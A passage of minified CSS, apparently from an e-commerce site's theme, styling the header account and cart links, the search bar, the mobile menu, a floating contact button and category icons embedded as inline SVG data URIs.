350ms;-ms-transition:background-color 350ms;transition:background-color 350ms}.top-link>a{display:block;width:30px;height:30px;margin-top:8px;text-decoration:none !important}.top-link>a>span:first-child{display:block;height:31px}.top-link .text{clip:initial !important;height:auto !important;overflow:visible !important;display:block;text-transform:uppercase;font-family:'tabletgothiccondensed';font-feature-settings:normal;font-size:12px;font-weight:initial;width:100% !important;text-align:center;color:#008ecf;position:relative !important}.top-link.top-account{float:right}.top-link.top-account>a{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20viewBox%3D%220%200%2025%2025.67%22%3E%3Cpath%20fill%3D%22%23008ecf%22%20d%3D%22M12.5,13c-3,0-5.74-2.9-6-6.46A6.11,6.11,0,0,1,8.05,1.86,6,6,0,0,1,12.5,0a6,6,0,0,1,4.44,1.88A6.1,6.1,0,0,1,18.5,6.54h0C18.23,10.1,15.54,13,12.5,13Zm0-12A5,5,0,0,0,8.79,2.55,5.12,5.12,0,0,0,7.5,6.46c.22,3,2.51,5.54,5,5.54s4.78-2.54,5-5.54a5.1,5.1,0,0,0-1.3-3.91A5,5,0,0,0,12.5,1ZM18,6.5h0Z%22/%3E%3Cpath%20fill%3D%22%23008ecf%22%20d%3D%22M23.5,25.67H1.5a1.45,1.45,0,0,1-1.13-.52A1.72,1.72,0,0,1,0,23.74c1.13-6.23,7.25-9.07,12.47-9.07S23.85,17.51,25,23.74a1.71,1.71,0,0,1-.34,1.41A1.44,1.44,0,0,1,23.5,25.67Zm-11-10C7.69,15.67,2,18.25,1,23.92a.73.73,0,0,0,.12.59.45.45,0,0,0,.36.16h22a.45.45,0,0,0,.36-.16.73.73,0,0,0,.12-.59C23,18.25,17.32,15.67,12.5,15.67Z%22/%3E%3C/svg%3E');background-position:center bottom;background-repeat:no-repeat;background-size:contain}.top-link.top-account.active:after{content:'';display:block;width:12px;height:12px;background-color:#fff;border-top:#e1e6e9 1px solid;border-left:#e1e6e9 1px solid;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;-webkit-transform:rotateZ(45deg);-moz-transform:rotateZ(45deg);-ms-transform:rotateZ(45deg);transform:rotateZ(45deg);position:absolute;left:28px;top:68px;z-index:12}.top-link.showcart>a{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20viewBox%3D%220%200%2027%2023.83%22%3E%3Cpath%20fill%3D%22%23008ecf%22%20d%3D%22M6.21,23.83A3,3,0,0,1,3.3,21.62L.07,10.23A1.59,1.59,0,0,1,0,9.75,1.77,1.77,0,0,1,1.77,8H25.23a1.79,1.79,0,0,1,1.25.51A1.76,1.76,0,0,1,27,9.75l0,.4L23.71,21.63a3.06,3.06,0,0,1-2.94,2.21H6.21ZM1.77,9A.77.77,0,0,0,1,9.76a.62.62,0,0,0,0,.19L4.26,21.35a2,2,0,0,0,2,1.48H20.77a2.06,2.06,0,0,0,2-1.48L26,10l0-.26a.76.76,0,0,0-.23-.48A.78.78,0,0,0,25.23,9H1.77Z%22/%3E%3Cpath%20fill%3D%22%23008ecf%22%20d%3D%22M12.12,19a3.12,3.12,0,0,1-1.74-.54h0a3.13,3.13,0,0,1,1.73-5.72H15A3.13,3.13,0,0,1,15,19Zm.25-5.26h-.25a2.06,2.06,0,0,0-.4,0,2.13,2.13,0,0,0-.78,3.85h0a2.12,2.12,0,0,0,1.18.36h2.8a2.13,2.13,0,0,0,0-4.25Z%22/%3E%3Cpath%20fill%3D%22%23008ecf%22%20d%3D%22M19.1,8.79,13.5,1.32,7.9,8.79l-.8-.6,6-8a.52.52,0,0,1,.8,0l6,8Z%22/%3E%3C/svg%3E');background-position:center bottom;background-repeat:no-repeat;background-size:contain}.top-link.active{background-color:#008ecf}.top-link.active.top-account>a{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20viewBox%3D%220%200%2025%2025.67%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M12.5,13c-3,0-5.74-2.9-6-6.46A6.11,6.11,0,0,1,8.05,1.86,6,6,0,0,1,12.5,0a6,6,0,0,1,4.44,1.88A6.1,6.1,0,0,1,18.5,6.54h0C18.23,10.1,15.54,13,12.5,13Zm0-12A5,5,0,0,0,8.79,2.55,5.12,5.12,0,0,0,7.5,6.46c.22,3,2.51,5.54,5,5.54s4.78-2.54,5-5.54a5.1,5.1,0,0,0-1.3-3.91A5,5,0,0,0,12.5,1ZM18,6.5h0Z%22/%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M23.5,25.67H1.5a1.45,1.45,0,0,1-1.13-.52A1.72,1.72,0,0,1,0,23.74c1.13-6.23,7.25-9.07,12.47-9.07S23.85,17.51,25,23.74a1.71,1.71,0,0,1-.34,1.41A1.44,1.44,0,0,1,23.5,25.67Zm-11-10C7.69,15.67,2,18.25,1,23.92a.73.73,0,0,0,.12.59.45.45,0,0,0,.36.16h22a.45.45,0,0,0,.36-.16.73.73,0,0,0,.12-.59C23,18.25,17.32,15.67,12.5,15.67Z%22/%3E%3C/svg%3E');background-position:center bottom;background-repeat:no-repeat;background-size:contain}.top-link.active.showcart>a{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20viewBox%3D%220%200%2027%2023.83%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M6.21,23.83A3,3,0,0,1,3.3,21.62L.07,10.23A1.59,1.59,0,0,1,0,9.75,1.77,1.77,0,0,1,1.77,8H25.23a1.79,1.79,0,0,1,1.25.51A1.76,1.76,0,0,1,27,9.75l0,.4L23.71,21.63a3.06,3.06,0,0,1-2.94,2.21H6.21ZM1.77,9A.77.77,0,0,0,1,9.76a.62.62,0,0,0,0,.19L4.26,21.35a2,2,0,0,0,2,1.48H20.77a2.06,2.06,0,0,0,2-1.48L26,10l0-.26a.76.76,0,0,0-.23-.48A.78.78,0,0,0,25.23,9H1.77Z%22/%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M12.12,19a3.12,3.12,0,0,1-1.74-.54h0a3.13,3.13,0,0,1,1.73-5.72H15A3.13,3.13,0,0,1,15,19Zm.25-5.26h-.25a2.06,2.06,0,0,0-.4,0,2.13,2.13,0,0,0-.78,3.85h0a2.12,2.12,0,0,0,1.18.36h2.8a2.13,2.13,0,0,0,0-4.25Z%22/%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M19.1,8.79,13.5,1.32,7.9,8.79l-.8-.6,6-8a.52.52,0,0,1,.8,0l6,8Z%22/%3E%3C/svg%3E');background-position:center bottom;background-repeat:no-repeat;background-size:contain}.top-link.active .text{color:#fff}#top-account-wrapper{position:absolute;top:64px;right:0;left:initial;left:auto;left:unset;min-width:122px;z-index:10;display:none;background-color:#fff;padding:16px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;border-radius:5px;border:#e1e6e9 1px solid;-webkit-box-shadow:0px 10px 24px rgba(69,86,95,0.3);-moz-box-shadow:0px 10px 24px rgba(69,86,95,0.3);-ms-box-shadow:0px 10px 24px rgba(69,86,95,0.3);box-shadow:0px 10px 24px rgba(69,86,95,0.3);margin-top:12px;white-space:nowrap}#top-account-wrapper:after{content:'';display:block;width:100%;height:12px;background:transparent;position:absolute;top:-12px;left:0;border:none}#top-account-wrapper li{padding-top:4px;padding-bottom:4px}#top-account-wrapper.opened{display:block}#top-account-wrapper li{padding-top:16px;padding-bottom:16px}#top-account-wrapper li>a{color:#45565f !important}#top-account-wrapper li.login{border-bottom:#e1e6e9 1px solid}#top-account-wrapper li.register{padding-bottom:0px}#top-account-wrapper li.account{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20viewBox%3D%220%200%2025%2025.67%22%3E%3Cpath%20fill%3D%22%2345565f%22%20d%3D%22M12.5,13c-3,0-5.74-2.9-6-6.46A6.11,6.11,0,0,1,8.05,1.86,6,6,0,0,1,12.5,0a6,6,0,0,1,4.44,1.88A6.1,6.1,0,0,1,18.5,6.54h0C18.23,10.1,15.54,13,12.5,13Zm0-12A5,5,0,0,0,8.79,2.55,5.12,5.12,0,0,0,7.5,6.46c.22,3,2.51,5.54,5,5.54s4.78-2.54,5-5.54a5.1,5.1,0,0,0-1.3-3.91A5,5,0,0,0,12.5,1ZM18,6.5h0Z%22/%3E%3Cpath%20fill%3D%22%2345565f%22%20d%3D%22M23.5,25.67H1.5a1.45,1.45,0,0,1-1.13-.52A1.72,1.72,0,0,1,0,23.74c1.13-6.23,7.25-9.07,12.47-9.07S23.85,17.51,25,23.74a1.71,1.71,0,0,1-.34,1.41A1.44,1.44,0,0,1,23.5,25.67Zm-11-10C7.69,15.67,2,18.25,1,23.92a.73.73,0,0,0,.12.59.45.45,0,0,0,.36.16h22a.45.45,0,0,0,.36-.16.73.73,0,0,0,.12-.59C23,18.25,17.32,15.67,12.5,15.67Z%22/%3E%3C/svg%3E');background-position:0 center;background-repeat:no-repeat;background-size:16px;padding-left:24px;border-top:#e1e6e9 1px solid}#top-account-wrapper li.favorites{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20viewBox%3D%220%200%2016%2014.75%22%3E%3Cpath%20fill%3D%22%2345565f%22%20d%3D%22M8,14.75a1.12,1.12,0,0,1-.63-.19C3.7,12.07,0,8.9,0,4.28A4.28,4.28,0,0,1,4.21,0,4.77,4.77,0,0,1,8,2.07,4.77,4.77,0,0,1,11.79,0,4.28,4.28,0,0,1,16,4.28c0,4.62-3.7,7.79-7.37,10.28A1.12,1.12,0,0,1,8,14.75Zm-.06-1h.13c3.45-2.34,7-5.29,6.93-9.44A3.28,3.28,0,0,0,11.79,1,4.17,4.17,0,0,0,8.45,3.22a.52.52,0,0,1-.89,0A4.17,4.17,0,0,0,4.21,1,3.28,3.28,0,0,0,1,4.29c0,4.15,3.48,7.1,6.93,9.44Z%22/%3E%3C/svg%3E');background-position:0 center;background-repeat:no-repeat;background-size:16px;padding-left:24px;border-top:#e1e6e9 1px solid}#top-account-wrapper li.logout{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20viewBox%3D%220%200%2050%2050%22%3E%3Cpath%20fill%3D%22%2345565f%22%20d%3D%22M%2025%201%20C%2011.756603%201%201%2011.756603%201%2025%20C%201%2038.243397%2011.756603%2049%2025%2049%20C%2032.742396%2049%2039.623552%2045.293771%2044%2039.59375%20A%201.0001%201.0001%200%201%200%2042.40625%2038.40625%20C%2038.390698%2043.636229%2032.107604%2047%2025%2047%20C%2012.837397%2047%203%2037.162603%203%2025%20C%203%2012.837397%2012.837397%203%2025%203%20C%2032.107604%203%2038.390698%206.3637708%2042.40625%2011.59375%20A%201.0001%201.0001%200%201%200%2044%2010.40625%20C%2039.623552%204.7062292%2032.742396%201%2025%201%20z%20M%2039.90625%2015.96875%20A%201.0001%201.0001%200%200%200%2039.78125%2016%20A%201.0001%201.0001%200%200%200%2039.28125%2017.71875%20L%2045.5625%2024%20L%2024%2024%20A%201.0001%201.0001%200%200%200%2023.90625%2024%20A%201.001098%201.001098%200%200%200%2024%2026%20L%2045.5625%2026%20L%2039.28125%2032.28125%20A%201.016466%201.016466%200%201%200%2040.71875%2033.71875%20L%2048.5625%2025.84375%20A%201.0001%201.0001%200%200%200%2048.78125%2025.65625%20A%201.0001%201.0001%200%200%200%2048.78125%2025.625%20A%201.0001%201.0001%200%200%200%2048.9375%2025.40625%20A%201.0001%201.0001%200%200%200%2048.9375%2025.375%20A%201.0001%201.0001%200%200%200%2048.96875%2025.3125%20A%201.0001%201.0001%200%200%200%2048.96875%2025.28125%20A%201.0001%201.0001%200%200%200%2049%2025.1875%20A%201.0001%201.0001%200%200%200%2049%2024.875%20A%201.0001%201.0001%200%200%200%2049%2024.8125%20A%201.0001%201.0001%200%200%200%2049%2024.78125%20A%201.0001%201.0001%200%200%200%2048.96875%2024.71875%20A%201.0001%201.0001%200%200%200%2048.96875%2024.6875%20A%201.0001%201.0001%200%200%200%2048.9375%2024.625%20A%201.0001%201.0001%200%200%200%2048.9375%2024.59375%20A%201.0001%201.0001%200%200%200%2048.90625%2024.53125%20A%201.0001%201.0001%200%200%200%2048.875%2024.5%20A%201.0001%201.0001%200%200%200%2048.71875%2024.28125%20L%2048.6875%2024.28125%20A%201.0001%201.0001%200%200%200%2048.625%2024.21875%20L%2040.71875%2016.28125%20A%201.0001%201.0001%200%200%200%2039.90625%2015.96875%20z%22%20overflow%3D%22visible%22/%3E%3C/svg%3E');background-position:left 0 bottom 1px;background-repeat:no-repeat;background-size:16px;padding-left:24px;border-top:#e1e6e9 1px solid;padding-bottom:0px}#top-account-wrapper li:first-child{padding-top:0px}.minicart-wrapper{margin-top:0px !important}.minicart-wrapper .action.showcart:before{display:none !important}.minicart-wrapper .action.showcart>a>span:first-child{height:32px}.minicart-wrapper .action.showcart .counter.qty{position:absolute;top:0;right:0;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%;width:24px;background-color:#008ecf;text-align:center;padding:0px;font-family:'tabletgothicregular';font-feature-settings:normal;font-size:12px;font-weight:initial}.minicart-wrapper .block-minicart{background-color:#fff;padding:16px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;border-radius:5px;border:#e1e6e9 1px solid;-webkit-box-shadow:0px 10px 24px rgba(69,86,95,0.3);-moz-box-shadow:0px 10px 24px rgba(69,86,95,0.3);-ms-box-shadow:0px 10px 24px rgba(69,86,95,0.3);box-shadow:0px 10px 24px rgba(69,86,95,0.3);margin-top:12px}.minicart-wrapper .block-minicart:after{content:'';display:block;width:100%;height:12px;background:transparent;position:absolute;top:-12px;left:0;border:none}.minicart-wrapper .block-minicart:before{content:'';display:block;width:12px;height:12px;background-color:#fff;border-top:#e1e6e9 1px solid;border-left:#e1e6e9 1px solid;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;-webkit-transform:rotateZ(45deg);-moz-transform:rotateZ(45deg);-ms-transform:rotateZ(45deg);transform:rotateZ(45deg);position:absolute;top:-7px;right:28px}.minicart-wrapper .block-minicart li{padding-top:4px;padding-bottom:4px}.block-search{position:absolute;left:0;top:64px;display:block;background-color:#fff;box-shadow:inset 0px 4px 8px rgba(0,0,0,0.1);margin:0px;margin-left:-16px;margin-right:-16px;width:calc(100% + 32px);padding:0px;padding-top:8px;padding-left:32px;padding-right:32px}.block-search>.block-content{display:block;position:relative;width:100%;margin-right:0px}.block-search .label{display:none}.block-search .control{border-top:none;background-color:#fff}.block-search input{position:relative;left:0;width:calc(100% - 48px);border-radius:24px 0 0 24px !important;border:#008ecf 1px solid;border-right:none;margin-top:8px}.block-search .actions{position:absolute;right:0;top:8px}.block-search .actions .action{display:block;width:48px !important;height:48px;background-color:#008ecf !important;border:#008ecf 1px solid !important;margin:0px;border-radius:0 24px 24px 0 !important}.block-search .actions .action>span{display:none}.block-search .actions .action.search{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20viewBox%3D%220%200%2019%2019%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M7.87,15.73a7.87,7.87,0,1,1,3-.6A7.86,7.86,0,0,1,7.87,15.73ZM7.86,1a6.86,6.86,0,1,0,4.85,2A6.84,6.84,0,0,0,7.86,1Z%22/%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M18.5,19a.5.5,0,0,1-.35-.15L13,13.71a.5.5,0,0,1,.71-.71l5.14,5.14a.5.5,0,0,1-.35.85Z%22/%3E%3C/svg%3E');background-position:center center;background-repeat:no-repeat;background-size:20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;opacity:1 !important}.block-search .actions .action.empty{position:absolute;top:0;right:0;background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2213%22%20height%3D%2212%22%20viewBox%3D%220%200%2013%2012%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%23fff%22%20fill-rule%3D%22evenodd%22%20clip-rule%3D%22evenodd%22%20d%3D%22M8.41279%206.00001L12.7058%201.70701C13.0968%201.31601%2013.0968%200.684006%2012.7058%200.293006C12.3148%20-0.0979941%2011.6828%20-0.0979941%2011.2918%200.293006L6.99879%204.58601L2.70579%200.293006C2.31479%20-0.0979941%201.68279%20-0.0979941%201.29179%200.293006C0.900785%200.684006%200.900785%201.31601%201.29179%201.70701L5.58478%206.00001L1.29179%2010.293C0.900785%2010.684%200.900785%2011.316%201.29179%2011.707C1.48679%2011.902%201.74279%2012%201.99879%2012C2.25479%2012%202.51079%2011.902%202.70579%2011.707L6.99879%207.41401L11.2918%2011.707C11.4868%2011.902%2011.7428%2012%2011.9988%2012C12.2548%2012%2012.5108%2011.902%2012.7058%2011.707C13.0968%2011.316%2013.0968%2010.684%2012.7058%2010.293L8.41279%206.00001Z%22%20/%3E%3C/svg%3E');background-position:center center;background-repeat:no-repeat;background-size:20px;opacity:0;visibility:hidden;display:none;z-index:1}.block-search .actions .action.empty.active{opacity:1;visibility:visible;display:block}.nav-open .page-wrapper{left:0}.nav-open .nav-toggle{background-color:#008ecf;color:#fff}.nav-open .nav-toggle:after{top:64px}.nav-open .burger-icon .bar{background:#fff}.nav-open .burger-icon .bar:first-child,.nav-open .burger-icon .bar:last-child{opacity:0;left:12px}.nav-open .burger-icon .bar:nth-child(2){-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.nav-open .burger-icon .bar:nth-child(3){-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.floatting-contact{position:fixed;bottom:15px;right:15px;width:60px;height:60px;border-radius:100%;background-color:#008ecf;display:flex;align-items:center;justify-content:center}.floatting-contact .ico{content:'';display:inline-block;width:30px;height:30px;position:absolute}.floatting-contact .ico.mail{top:8px;right:8px;background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20viewBox%3D%220%200%2017.25%2013.5%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M15.19,13.5H2.06A2.06,2.06,0,0,1,0,11.44V2.06A2.06,2.06,0,0,1,2.06,0H15.19a2.06,2.06,0,0,1,2.06,2.06v9.38A2.06,2.06,0,0,1,15.19,13.5ZM2.06,1A1.06,1.06,0,0,0,1,2.06v9.38A1.06,1.06,0,0,0,2.06,12.5H15.19a1.06,1.06,0,0,0,1.06-1.06V2.06A1.06,1.06,0,0,0,15.19,1Z%22/%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M8.63,7.88a.5.5,0,0,1-.31-.11L2.69,3.39a.5.5,0,0,1,.61-.79L8.63,6.74l5.32-4.14a.5.5,0,1,1,.61.79L8.93,7.77A.5.5,0,0,1,8.63,7.88Z%22/%3E%3C/svg%3E');background-position:center center;background-repeat:no-repeat;background-size:24px}.floatting-contact .ico.phone{bottom:8px;left:8px;background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20viewBox%3D%220%200%2017.25%2017.25%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M13.9,17.25a7.23,7.23,0,0,1-3.37-1.16,22.28,22.28,0,0,1-5.37-4,20.36,20.36,0,0,1-4-5.37C-.3,4.14-.07,2.81.2,2.24A3.53,3.53,0,0,1,1.59.76,6.74,6.74,0,0,1,2.68.18L2.8.13c.63-.28.92-.08,1.53.52a13.34,13.34,0,0,1,2,3c.48,1,.58,1.36-.09,2.28l-.15.2c-.3.39-.4.54-.34.81A7.46,7.46,0,0,0,7.6,9.66a7.15,7.15,0,0,0,2.71,1.79c.28.06.43,0,.83-.35l.18-.13c1-.71,1.26-.6,2.29-.08a14.87,14.87,0,0,1,3,2h0c.6.61.81.9.52,1.53l0,.11a6.88,6.88,0,0,1-.58,1.09A3.5,3.5,0,0,1,15,17,2.52,2.52,0,0,1,13.9,17.25ZM3.25,1l0,0-.14.06a5.72,5.72,0,0,0-.93.49,2.53,2.53,0,0,0-1,1.07C1,2.91.71,3.9,2,6.22a19.25,19.25,0,0,0,3.87,5.14A21.1,21.1,0,0,0,11,15.22c2.48,1.39,3.27,1,3.56.88a2.54,2.54,0,0,0,1.08-1,5.72,5.72,0,0,0,.49-.92l.06-.14,0,0a4.36,4.36,0,0,0-.34-.37h0a13.93,13.93,0,0,0-2.72-1.81c-.75-.38-.75-.38-1.25,0l-.17.13a1.88,1.88,0,0,1-1.65.54,8,8,0,0,1-3.2-2.06A8.15,8.15,0,0,1,4.79,7.13a1.87,1.87,0,0,1,.52-1.62l.14-.18c.35-.48.35-.48,0-1.26a12.5,12.5,0,0,0-1.81-2.7A4.29,4.29,0,0,0,3.25,1Z%22/%3E%3C/svg%3E');background-position:center center;background-repeat:no-repeat;background-size:24px}.level0.nav-1>a{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M19.35,21.05a7.16,7.16,0,0,0,.78-.91A.8.8,0,0,0,20,19a.81.81,0,0,0-1.12.16,6.64,6.64,0,0,1-.67.78l-.08.1a.75.75,0,0,0,.08,1.09.78.78,0,0,0,.51.19A.86.86,0,0,0,19.35,21.05Z%22/%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M43,26.11C37.33,19.18,32.64,14,32,13.25l-.74-1.58A2.41,2.41,0,0,0,28.95,10H27a2.31,2.31,0,0,0-2,1l-.91,1a.8.8,0,1,0,1.2,1.07l1-1.12A.83.83,0,0,1,27,11.6h2a.87.87,0,0,1,.82.66L30.58,14a.9.9,0,0,0,.13.21s4.86,5.33,10.83,12.6a3.93,3.93,0,0,1-2.46,2.91,2.55,2.55,0,0,1-3.18-.9.78.78,0,0,0-.93-.32s-3.84,1.23-6.78-.69a.8.8,0,0,0-.88,1.33,10,10,0,0,0,7.6,1A4.22,4.22,0,0,0,38,31.61a4.48,4.48,0,0,0,1.73-.37,5.62,5.62,0,0,0,3.47-4.43A.73.73,0,0,0,43,26.11Z%22/%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M25.24,17.37a6.61,6.61,0,0,1-4.86-1A3.77,3.77,0,0,1,19.1,14c.19,0,1.2.42,2,.72a26.67,26.67,0,0,0,3.6,1.22.77.77,0,0,0,.86-.69.8.8,0,0,0-.69-.9c-.34,0-2.14-.72-3.21-1.12a9.45,9.45,0,0,0-2.43-.82,1.7,1.7,0,0,0-1.22.5A1.46,1.46,0,0,0,17.62,14a4.79,4.79,0,0,0,1.73,3.61A7.43,7.43,0,0,0,24,19.05a8.4,8.4,0,0,0,1.46-.11.8.8,0,0,0,.67-.91A.77.77,0,0,0,25.24,17.37Z%22/%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M20.5,31.38l.67-3.33a3.38,3.38,0,0,0-.66-2.75L13,15.82a.82.82,0,0,0-1.14-.11.79.79,0,0,0-.13,1.12l2.14,2.67-.24,1.2-2.24-2.8-4-5a.78.78,0,0,0-1.1-.11A.79.79,0,0,0,6.16,14l2.77,3.47a.77.77,0,0,0-.74.59L5.42,14.54a.81.81,0,0,0-1.12-.13.79.79,0,0,0-.13,1.12l4,5,2.24,2.8-1.23,0L7,20.59a.8.8,0,1,0-1.25,1L13.32,31a3.35,3.35,0,0,0,2.54,1.25l3.39.06,4.91,6.14a.79.79,0,0,0,1.12.13.79.79,0,0,0,.13-1.12Zm-8.08-4,2.86.06.67.85-2.86-.06Zm5.37-2.91-.58,2.81-.67-.85.58-2.81Zm1.41,5.29-.67-.85.58-2.81.18.21a1.72,1.72,0,0,1,.34,1.44ZM15.82,22l-.58,2.81-.67-.85.58-2.81ZM9.6,19.76l.08-.66.66.08,2.86,3.58,0,.13a.7.7,0,0,0-.34.14.84.84,0,0,0-.22.3h-.14Zm3.73,5.18.67.85-2.86,0-.69-.85Zm2.57,5.77a1.81,1.81,0,0,1-1.33-.66l-.16-.22,2.86.06.69.85Z%22/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain}.level0.nav-1>a.ui-state-active,.level0.nav-1>a:hover{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%23a0b963%22%20d%3D%22M19.35,21.05a7.16,7.16,0,0,0,.78-.91A.8.8,0,0,0,20,19a.81.81,0,0,0-1.12.16,6.64,6.64,0,0,1-.67.78l-.08.1a.75.75,0,0,0,.08,1.09.78.78,0,0,0,.51.19A.86.86,0,0,0,19.35,21.05Z%22/%3E%3Cpath%20fill%3D%22%23a0b963%22%20d%3D%22M43,26.11C37.33,19.18,32.64,14,32,13.25l-.74-1.58A2.41,2.41,0,0,0,28.95,10H27a2.31,2.31,0,0,0-2,1l-.91,1a.8.8,0,1,0,1.2,1.07l1-1.12A.83.83,0,0,1,27,11.6h2a.87.87,0,0,1,.82.66L30.58,14a.9.9,0,0,0,.13.21s4.86,5.33,10.83,12.6a3.93,3.93,0,0,1-2.46,2.91,2.55,2.55,0,0,1-3.18-.9.78.78,0,0,0-.93-.32s-3.84,1.23-6.78-.69a.8.8,0,0,0-.88,1.33,10,10,0,0,0,7.6,1A4.22,4.22,0,0,0,38,31.61a4.48,4.48,0,0,0,1.73-.37,5.62,5.62,0,0,0,3.47-4.43A.73.73,0,0,0,43,26.11Z%22/%3E%3Cpath%20fill%3D%22%23a0b963%22%20d%3D%22M25.24,17.37a6.61,6.61,0,0,1-4.86-1A3.77,3.77,0,0,1,19.1,14c.19,0,1.2.42,2,.72a26.67,26.67,0,0,0,3.6,1.22.77.77,0,0,0,.86-.69.8.8,0,0,0-.69-.9c-.34,0-2.14-.72-3.21-1.12a9.45,9.45,0,0,0-2.43-.82,1.7,1.7,0,0,0-1.22.5A1.46,1.46,0,0,0,17.62,14a4.79,4.79,0,0,0,1.73,3.61A7.43,7.43,0,0,0,24,19.05a8.4,8.4,0,0,0,1.46-.11.8.8,0,0,0,.67-.91A.77.77,0,0,0,25.24,17.37Z%22/%3E%3Cpath%20fill%3D%22%23a0b963%22%20d%3D%22M20.5,31.38l.67-3.33a3.38,3.38,0,0,0-.66-2.75L13,15.82a.82.82,0,0,0-1.14-.11.79.79,0,0,0-.13,1.12l2.14,2.67-.24,1.2-2.24-2.8-4-5a.78.78,0,0,0-1.1-.11A.79.79,0,0,0,6.16,14l2.77,3.47a.77.77,0,0,0-.74.59L5.42,14.54a.81.81,0,0,0-1.12-.13.79.79,0,0,0-.13,1.12l4,5,2.24,2.8-1.23,0L7,20.59a.8.8,0,1,0-1.25,1L13.32,31a3.35,3.35,0,0,0,2.54,1.25l3.39.06,4.91,6.14a.79.79,0,0,0,1.12.13.79.79,0,0,0,.13-1.12Zm-8.08-4,2.86.06.67.85-2.86-.06Zm5.37-2.91-.58,2.81-.67-.85.58-2.81Zm1.41,5.29-.67-.85.58-2.81.18.21a1.72,1.72,0,0,1,.34,1.44ZM15.82,22l-.58,2.81-.67-.85.58-2.81ZM9.6,19.76l.08-.66.66.08,2.86,3.58,0,.13a.7.7,0,0,0-.34.14.84.84,0,0,0-.22.3h-.14Zm3.73,5.18.67.85-2.86,0-.69-.85Zm2.57,5.77a1.81,1.81,0,0,1-1.33-.66l-.16-.22,2.86.06.69.85Z%22/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain;background-color:#fff}.level0.nav-1>a.ui-state-active>span,.level0.nav-1>a:hover>span{color:#a0b963 !important}.level0.nav-1.active>a,.level0.nav-1.has-active>a{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%23a0b963%22%20d%3D%22M19.35,21.05a7.16,7.16,0,0,0,.78-.91A.8.8,0,0,0,20,19a.81.81,0,0,0-1.12.16,6.64,6.64,0,0,1-.67.78l-.08.1a.75.75,0,0,0,.08,1.09.78.78,0,0,0,.51.19A.86.86,0,0,0,19.35,21.05Z%22/%3E%3Cpath%20fill%3D%22%23a0b963%22%20d%3D%22M43,26.11C37.33,19.18,32.64,14,32,13.25l-.74-1.58A2.41,2.41,0,0,0,28.95,10H27a2.31,2.31,0,0,0-2,1l-.91,1a.8.8,0,1,0,1.2,1.07l1-1.12A.83.83,0,0,1,27,11.6h2a.87.87,0,0,1,.82.66L30.58,14a.9.9,0,0,0,.13.21s4.86,5.33,10.83,12.6a3.93,3.93,0,0,1-2.46,2.91,2.55,2.55,0,0,1-3.18-.9.78.78,0,0,0-.93-.32s-3.84,1.23-6.78-.69a.8.8,0,0,0-.88,1.33,10,10,0,0,0,7.6,1A4.22,4.22,0,0,0,38,31.61a4.48,4.48,0,0,0,1.73-.37,5.62,5.62,0,0,0,3.47-4.43A.73.73,0,0,0,43,26.11Z%22/%3E%3Cpath%20fill%3D%22%23a0b963%22%20d%3D%22M25.24,17.37a6.61,6.61,0